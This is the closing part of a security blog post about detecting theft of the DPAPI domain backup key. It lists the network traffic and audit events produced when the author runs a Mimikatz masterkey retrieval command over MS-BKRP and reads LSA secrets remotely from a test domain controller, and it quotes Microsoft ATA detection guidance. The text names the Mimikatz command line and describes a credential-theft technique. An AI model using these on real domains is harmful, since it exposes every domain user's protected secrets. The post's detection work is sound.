I'm not sure of the best defensive guidance for the use of the BackupKey Remote Protocol (<u>MS-BKRP</u>) or the remote DPAPI backup key retrieval, but I wanted to note a few thoughts on each.

Microsoft did implement a set of event logs for Windows 10 and Server 2016 to allow auditing of DPAPI activity, but state for all events that, "Events in this subcategory typically have an informational purpose and it is difficult to detect any malicious activity using these events. It's mainly used for DPAPI troubleshooting." For event 4695

("Unprotection of auditable protected data was attempted") notes on ultimatewindowssecurity.com state "" So while these specific events warrant some additional investigation for detective potential, they are likely not to be high fidelity indicators.

BackupKey Remote Protocol

When I perform the masterkey retrieval from my system via <u>MS-BKRP</u> by invoking the **dpapi::masterkey /in:<KEY> /rpc** Mimikatz module, the network traffic includes:

- A SMB connect to the IPC\$ interface of the remote system.
- The creation of the named pipe on the remote system.
- Several RPC over SMB calls () with encrypted stub data portions
- Reading the backup key from the named pipe
- Cleanup

However, as this protocol has a lot of normal use in modern domains, attempting to signature this traffic seems like it wouldn't be too effective.

Remote LSA Secret Retrieval

When I perform remote LSA secret retrieval from my system to my test domain controller, the network traffic includes:

- A SMB connect to the IPC\$ interface of the remote system.
- The creation of the named pipe on the remote system.
- The Isa OpenPolicy2 RPC call (RPC over SMB/), opnum 44
- The Isa RetrievePrivateData RPC call, opnum 43
- Reading the backup key from the Isarpc named pipe
- Cleanup

I also tried to see if any specific event logs were created on the DC during this remote LSA secret retrieval, but was unable to discover anything useful. If anyone knows how to tune a DC's event log to detect remote LSA secret reads, please let me know and I will update this post.

The Microsoft Advanced Threat Analytics suspicious activity guide does have an entry for a "Malicious Data Protection Private Information Request":

Malicious Data Protection Private Information Request

Description

The Data Protection API (DPAPI) is used by Windows to securely protect passwords saved by browsers, encrypted files, and other sensitive data. Domain controllers hold a backup master key that can be used to decrypt all secrets encrypted with DPAPI on domain-joined Windows machines. Attackers can use that master key to decrypt any secrets protected by DPAPI on all domain-joined machines. In this detection, an alert is triggered when the DPAPI is used to retrieve the backup master key.

Investigation

- 1. Is the source computer running an organization-approved advanced security scanner against Active Directory?
- 2. If yes and it should always be doing so, Close and exclude the suspicious activity.
- 3. If yes and it should not do this, Close the suspicious activity.

Remediation

To use DPAPI, an attacker needs domain admin rights. Implement Pass the hash recommendations.

However, I'm not sure at how they have implemented this detection nor the exact fidelity of the indicator.

Wrapup

DPAPI is cool yo'. I'm frustrated at myself for not taking time to properly understand all of the great work Benjamin has done in this area and all of the opportunities we were previously blind to, but I'm excited to have another TTP in our toolbox.

Thanks again <u>@gentilkiwi</u> for the research, toolset, and feedback on this post!

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